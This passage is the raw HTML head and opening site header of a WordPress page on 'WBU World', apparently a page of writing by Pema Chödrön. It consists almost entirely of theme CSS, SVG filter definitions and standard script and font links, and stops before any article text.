.ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.single.ast-narrow-container .ast-author-details,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .ast-author-details,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.single.ast-narrow-container .ast-author-details,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .ast-author-details,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.entry-meta,.read-more{font-size:16px;font-size:1rem;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:16px;font-size:1rem;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-size:26px;font-size:1.625rem;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:1rem;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:16px;font-size:1rem;font-weight:500;}h4.widget-title{font-weight:600;}h5.widget-title{font-weight:600;}h6.widget-title{font-weight:600;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}@media (max-width:921px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}@media (max-width:544px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
  </style>
  <link rel='stylesheet' id='fl-builder-google-fonts-98a1c3f38b9e01f4c48a6467b0462bf4-css' href='//fonts.googleapis.com/css?family=Bitter%3A700%7COpen+Sans%3A300&#038;ver=6.2.2' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/3578">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="canonical" href="/writings-on-buddhism/pema-chodron-writing/">
  <link rel='shortlink' href='/?p=3578'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwbu.world%2Fwritings-on-buddhism%2Fpema-chodron-writing%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwbu.world%2Fwritings-on-buddhism%2Fpema-chodron-writing%2F&#038;format=xml">
  <style>
                                #wp-admin-bar-astra-advanced-layouts .astra-admin-logo {
                                        float: left;
                                        width: 20px;
                                        height: 100%;
                                        cursor: pointer;
                                        background-repeat: no-repeat;
                                        background-position: center;
                                        background-size: 16px auto;
                                        color: #a7aaad;
                                        background-image: url( [data-uri] );
                                }
                                #wpadminbar .quicklinks #wp-admin-bar-astra-advanced-layouts .ab-empty-item {
                                        padding: 0 5px;
                                }
                                #wpadminbar #wp-admin-bar-astra-advanced-layouts .ab-submenu {
                                        padding: 5px 10px;
                                }
                                #wpadminbar .quicklinks #wp-admin-bar-astra-advanced-layouts li {
                                        clear: both;
                                }
                                #wp-admin-bar-ast_page_headers_group:before {
                                        border-bottom: 1px solid hsla(0,0%,100%,.2);
                                        display: block;
                                        float: left;
                                        content: "";
                                        margin-bottom: 10px;
                                        width: 100%;
                                }
                                #wpadminbar #wp-admin-bar-ast_custom_layouts_group li a:before,
                                #wpadminbar #wp-admin-bar-ast_cl_shortcode_group li a:before,
                                #wpadminbar #wp-admin-bar-ast_page_headers_group li a:before {
                                        content: "\21B3";
                                        margin-right: 0.5em;
                                        opacity: 0.5;
                                        font-size: 13px;
                                }
  </style><noscript>
  <style>

  .lazyload[data-src]{display:none !important;}
  </style></noscript>
  <style>
  .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png">
  <meta name="msapplication-TileImage" content="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-with-Spear-e1531230844817.png">
  <style id="wp-custom-css">
                        /*
  You can add your own CSS here.

  Click the help icon above to learn more.
  */
  .sow-features-list
  {
        margin-left: 5px;
  }
  .widget_sow-features .sow-features-list .sow-features-feature .textwidget {

  margin: -5px 0 0 5px !important;
  text-align: left;
  }

  .footer-adv-widget-4 .widget_sow-features .sow-features-list .sow-features-feature .textwidget {
  margin: -20px 0 0 15px !important;
  text-align: left;
  }

  .footer-adv-widget-4 .sow-features-feature
  {
        margin: 18px 0;
  }


  .widget_sow-features .sow-features-feature {
    margin-bottom: 0px !important; 
  text-align: left;
  }

  .widget_sow-features .sow-features-list .sow-features-feature.sow-icon-container-position-right .sow-icon-container {
    margin-left: 0px;
  }
  .wpcf7 textarea
  {
  height: 120px;
  }
  </style>
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-3578 page-child parent-pageid-2111 wp-custom-logo fl-builder ast-header-break-point ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky astra-addon-4.1.5">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}
  </script> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg> <a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">Skip to content</a>
  <div class="hfeed site" id="page">
    <header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
      <div id="ast-desktop-header" data-toggle-type="dropdown">
        <div class="ast-main-header-wrap main-header-bar-wrap">
          <div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
            <div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
              <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
                <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                  <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                    <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                      <span class="site-logo-img"><a href="/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="WBU World" decoding="async" data-src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" data-src-webp="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png.webp"><noscript><img width="150" height="150" src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" class="custom-logo" alt="WBU World" decoding="async" data-eio="l"></noscript></a></span>
                      <div class="ast-site-title-wrap">
                        <span class="site-title" itemprop="name"><a href="/" rel="home" itemprop="url">WBU World</a></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                  <div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
                    <div class="ast-main-header-bar-alignment">
                      <div class="main-header-bar-navigation">
